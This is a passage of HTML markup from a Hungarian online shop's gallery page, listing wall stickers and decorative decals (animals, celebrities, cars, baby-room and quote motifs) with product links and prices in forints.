						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1009">CICA SZETT 177. AJÁNDÉK pillangó és tappancs matricával</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1446-katicas-feltetovalas-dekormatrica-katica-mintas-babaszoba-matrica-katica-matrica-dekor-villanykapcsolo-kore-katicas-faltetovalas-es-dekoracios-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1446">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 174. Katica dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1446">Villanykapcsoló 174. Katica dekor matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/619-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=619">
							<img src="images/ne_ments_le.gif" alt="CICA 090. PINDÚRKA CICUSKÁK faltetoválás, cica falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=619">CICA 090. PINDÚRKA CICUSKÁK faltetoválás, cica falimatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=769">
							<img src="images/ne_ments_le.gif" alt="Motor 020. Yamaha faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=769">Motor 020. Yamaha faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=293">
							<img src="images/ne_ments_le.gif" alt="Hírességek 017. HARRY POTTER minőségi fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=293">Hírességek 017. HARRY POTTER minőségi fal- és bútormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1218-dekor-guru-falimatrica-hungarycum-tattoo-magyar-motivum-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1218">
							<img src="images/ne_ments_le.gif" alt="HUNGARICUM 002. - minden ami hazai MAGYA MOTÍVUM faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1218">HUNGARICUM 002. - minden ami hazai MAGYA MOTÍVUM faltetoválás</a>
					</div>
					<div class="prod_price">1056 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/677-dekor-guru-faltetovalasok-faltetovalas-dekormatrica-wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-наклейки-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=677">
							<img src="images/ne_ments_le.gif" alt="Hírességek 168. SUPERMAN bútor- és falmatrica, Superman dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=677">Hírességek 168. SUPERMAN bútor- és falmatrica, Superman dekor</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=349">
							<img src="images/ne_ments_le.gif" alt="Hírességek 113. JOHNNY CASH fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=349">Hírességek 113. JOHNNY CASH fal- és bútormatrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/319-evis-presley-faltetovalas-design--faltetovalasok--rock-and-roll-falmatricak-dekor--guru-ablakmatricak-elvis-presley-falimatricak-lakberendezesi-kiegeszito.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=319">
							<img src="images/ne_ments_le.gif" alt="Hírességek 106. Rock and Roll matrica, ELVIS faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=319">Hírességek 106. Rock and Roll matrica, ELVIS faltetoválás</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1074-oraora-faltetovalasretro-negyzetek-falmatrica-matrica-gyerekszoba-butorra-egyedi-matrica-rendelese-ajandekutalvany-rendelese-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1074">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 011. RETRO faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1074">ÓRA faltetoválás 011. RETRO faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/992-rendor-robot-mitrica-robotos-villanykapcsolo-matrica-rendoros-matrica-rendor-auto-matrica-fiu-szoba-faltetovalas-dekor-guru-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=992">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 137. POLICE ROBOT konektor dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=992">Villanykapcsoló 137. POLICE ROBOT konektor dekor matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/685-wandtattoo-dekorative-aufkleber-aufkleber--babaszoba-fali-matrica-dekormatrica-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-olcso-fali-matrica-faltetko-falitetko.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=685">
							<img src="images/ne_ments_le.gif" alt="Kutya 061. VIZSLA falidísz, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=685">Kutya 061. VIZSLA falidísz, falimatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1376">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 003. ABSTRACT matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1376">ÓRA faltetoválás 003. ABSTRACT matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/426-wandtattoo-dekorative-aufkleber-sticker-dekorationen-blume-blumen-pflanzen-und-stauden-fruhlingsblumen-sommerblumen-kletterpflanzen-rozsa-motivum-kalocsai-virag-motivum-pillangos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=426">
							<img src="images/ne_ments_le.gif" alt="Virág 063. Pillangós és virágos  dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=426">Virág 063. Pillangós és virágos  dekormatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/574-wall-tattoo-wall-sticker-decal-coffee-decor-furniture-stickers-fliesenaufkleber--aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebers-tea-felirat-coffee-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=574">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  040. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=574">COFFEE - KONYHA  040. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=461">
							<img src="images/ne_ments_le.gif" alt="Baby 086. PILLANGÓK  bútor- és falmatrica, lepke matrica, pille dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=461">Baby 086. PILLANGÓK  bútor- és falmatrica, lepke matrica, pille dekor</a>
					</div>
					<div class="prod_price">4908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/215-tatouage-mural-naljepnica-stakla-ljepila-disney-matricak-dekoracje-drzwi-decor-ontapados-auto-folia-disney-stickers-winnie-the-poo-walltattoo-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=215">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 076. FÜLES - MICIMACKÓ  konnektor matrica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=215">Villanykapcsoló 076. FÜLES - MICIMACKÓ  konnektor matrica matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=757">
							<img src="images/ne_ments_le.gif" alt="Kutya 085. MANCS falidísz, faltetoválás, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=757">Kutya 085. MANCS falidísz, faltetoválás, falimatrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/865-faltetovalas-sticker-furniture-stickers-furniture-sticker-decor-decorative-stickers-senna-decorations-decorative-stickers-inscribed-wall-tattoos.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=865">
							<img src="images/ne_ments_le.gif" alt="Hírességek 170. SENNA - 2. faltetoválás, fali matrica, falidekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=865">Hírességek 170. SENNA - 2. faltetoválás, fali matrica, falidekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1112-kastely-matrica-hercegnos-babaszoba-baldachinos-kisagy-rozsaszin-babaszoba-kislanyos-szoba-dekor-ovodai-dekoracio-anyak-napi-ajandek-versek-mamaknak-motoros-idezetek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1112">
							<img src="images/ne_ments_le.gif" alt="Baby 133. KASTÉLY bútor- és falmatrica, AJÁNDÉK FELIRATTAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1112">Baby 133. KASTÉLY bútor- és falmatrica, AJÁNDÉK FELIRATTAL!</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1350-dekor-guru-falimatrica-modern-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1350">
							<img src="images/ne_ments_le.gif" alt="Családfa 003. CSALÁDFA dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1350">Családfa 003. CSALÁDFA dekormatrica</a>
					</div>
					<div class="prod_price">7260 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/734-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-bmw-verda-decor-bmw-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=734">
							<img src="images/ne_ments_le.gif" alt="Verda 067. BMW faldekoráció, autó faltetoválás, autó dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=734">Verda 067. BMW faldekoráció, autó faltetoválás, autó dekormatrica</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=502">
							<img src="images/ne_ments_le.gif" alt="Baby 100. VONAT matrica, AJÁNDÉK NÉVVEL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=502">Baby 100. VONAT matrica, AJÁNDÉK NÉVVEL!</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1082">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 070. FAMILY felirat, Family idézetes faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1082">IDÉZET 070. FAMILY felirat, Family idézetes faltetoválás</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/252-yinyang-szimbolumok-matrica-sarkanyok-falimatrica-keleti-kultura-faltetovalasok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=252">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 015. SÁRKÁNYOK faltetoválás, minőségi dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=252">YIN - YANG 015. SÁRKÁNYOK faltetoválás, minőségi dekor matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1196-horror-matrica-gyerekeknek-butorra-teheto-matricak-dekoracio-olcson--akcios-faltetovalasok-vaszonfoto-keszites-csempe-matrica-furdoszobaba-vagy-konyhaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1196">
							<img src="images/ne_ments_le.gif" alt="HORROR 006. KISÉRTETHÁZ faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1196">HORROR 006. KISÉRTETHÁZ faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">3564 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/600-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=600">
							<img src="images/ne_ments_le.gif" alt="CICA 134. DOROMBOLÓ CICA faltetoválás, macska dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=600">CICA 134. DOROMBOLÓ CICA faltetoválás, macska dekor</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/460--exkluziv-fali-dekoracio-kislany-szoba-dekor-kislany-szoba-fali-dekor-csempe-matrica-tukor-dekoracio-olcso-faltetovalas-konnektor-matrica-villanykapcsolo-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=460">
							<img src="images/ne_ments_le.gif" alt="Baby 088. MACI virággal bútor- és falmatrica, mackós baba dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=460">Baby 088. MACI virággal bútor- és falmatrica, mackós baba dekoráció</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1423-star-wars-dekormatrica-star-wars-stickers-star-wars-walltattoo-birodalmi-lepegeto-matrica-csillagok-haboruja-dekor-matrica-star-wars-stickers-tattoo.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1423">
							<img src="images/ne_ments_le.gif" alt="Baby 204. Birodalmi lépegető STAR WARS decor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1423">Baby 204. Birodalmi lépegető STAR WARS decor matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1349-a-faltetovalas-falmatrica-csaladfa-faltetovalas-eletfa-dekorfa-dekor-guru-exkluziv-csaladfa-olcso-csalad-fa-akcios-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1349">
							<img src="images/ne_ments_le.gif" alt="Családfa 001. CSALÁDFA faltetoválás, dekoráció falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1349">Családfa 001. CSALÁDFA faltetoválás, dekoráció falmatrica</a>
					</div>
					<div class="prod_price">8580 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/466-raketa-faltetovalas-es-dekormatrica-bolygos-dekoraciok-olcson--bolygo-urhajo-csillag--matrica-urhajos-dekoracio-falra-vilagitos-csillagos-plafon-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=466">
							<img src="images/ne_ments_le.gif" alt="Baby 091. RAKÉTA bútor- és falmatrica, ŰRHAJÓ matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=466">Baby 091. RAKÉTA bútor- és falmatrica, ŰRHAJÓ matrica</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1090">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 076. MUSIC felirat, Don t stop idézetes matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1090">IDÉZET 076. MUSIC felirat, Don t stop idézetes matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=310">
							<img src="images/ne_ments_le.gif" alt="Hírességek 083. RAMBO - SLY fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=310">Hírességek 083. RAMBO - SLY fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/294-harry-potter-falmatrica-anglia-matrica-harry-potter-es-a-halal-ereklyei-falidekor-potteres-faldekoracio-harry-potteres-dekor-szoba-falra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=294">
							<img src="images/ne_ments_le.gif" alt="Hírességek 017. HARRY POTTER bútor matrica, Potter faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=294">Hírességek 017. HARRY POTTER bútor matrica, Potter faltetoválás</a>
					</div>
					<div class="prod_price">7548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1002-dekor-guru-minosegi-faltetovalas-otletes-babaszoba-dekoracio-nappali-diszites-gyorsan-dekor-guru-falmatrica-good-father-matrica-egyedi-felirat-ajandekutalvany-rendelese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1002">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 040. KERESZTAPA új felirat, minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1002">IDÉZET 040. KERESZTAPA új felirat, minőségi dekormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1230-dekor-guru-falimatrica-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1230">
							<img src="images/ne_ments_le.gif" alt="EXKLUZÍV - MODERN - RETRÓ 002. matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1230">EXKLUZÍV - MODERN - RETRÓ 002. matrica és faltetoválás</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/701-bmw-wandtattoo-dekorative-aufkleber-aufkleber-selbstklebende-dekorative-aufkleber-baby-raum-aufkleber-kinderaufkleber-украшения-для-дома-гостиная-украшения.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=701">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 004. dekor-guru faltetoválás, faltetkó, faldekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=701">Verda - BMW logó 004. dekor-guru faltetoválás, faltetkó, faldekor</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=111">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 017. CIPEKEDŐK villanykapcsoló dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=111">Villanykapcsoló 017. CIPEKEDŐK villanykapcsoló dekor</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/827-retro-matrica-olcson-budapest-falitetovalas-lanc-hid-falitetovalas-villany-kapcsolo-fali-matrica-konnektor-kore-vedo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=827">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 015. Budapest dekoráció és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=827">NAGYVILÁG 015. Budapest dekoráció és falmatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/488-afrika-foldreszek-elefant-rezervatumok-elefant-eteto-az-allatkertben-szavanna-allatai-elefant-csont-ekszauto-szelvedo-dekoracio-walltattoo-wandtattoo-tattoo-sticker-wallsticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=488">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 086. ZSIRÁFOS faltetoválás, minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=488">Vadon szava 086. ZSIRÁFOS faltetoválás, minőségi dekormatrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/381-dekor-guru-faldekoracios-termekek-keszitese-tervezese-kirakat-matrica-iroda-dekoracio-babaszoba-feliratok-katonas-ajtotaepta-katonai-foto-tapeta-katonas-vaszonfoto-fali-ora-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=381">
							<img src="images/ne_ments_le.gif" alt="MILITARY 016. KATONAI CSOPORT faldekoráció, katonás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=381">MILITARY 016. KATONAI CSOPORT faldekoráció, katonás matrica</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/948-macska-dekoracios-matrica-cica-faltetovalas-macsek-matrica-dekor-guru-faltetovalas-es-dekormatrica-faltetovalas-rendelese-akcios-matrica-faltetovalas-felhelyezese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=948">
							<img src="images/ne_ments_le.gif" alt="CICA 152. PÁROSAN AZ ÉLET.., cica dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=948">CICA 152. PÁROSAN AZ ÉLET.., cica dekorációs matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/836-egyedi-kerekparos-matrica--motor-matrica-rendelese-egyedi-auto-folia-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica-trabantos-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=836">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 037. Route66. dekoráció falra, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=836">NAGYVILÁG 037. Route66. dekoráció falra, faltetoválás</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1211-szavanna-afrika-egyedi-faltetovalas-virag-falitetovalas-faltetovalas-es-dekormatrica-afrikas-falitetovalas-es-dekor-matrica-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1211">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 131. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1211">Vadon szava 131. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">2640 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=297">
							<img src="images/ne_ments_le.gif" alt="Hírességek 028. BUD SPENCER falimatrica, faltetoválás, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=297">Hírességek 028. BUD SPENCER falimatrica, faltetoválás, dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=356">
							<img src="images/ne_ments_le.gif" alt="MILITARY 004. HELIKOPTER matrica, repcsi falimatrica faltetoválás" />
						</a>
					</div>
					<div class="label">
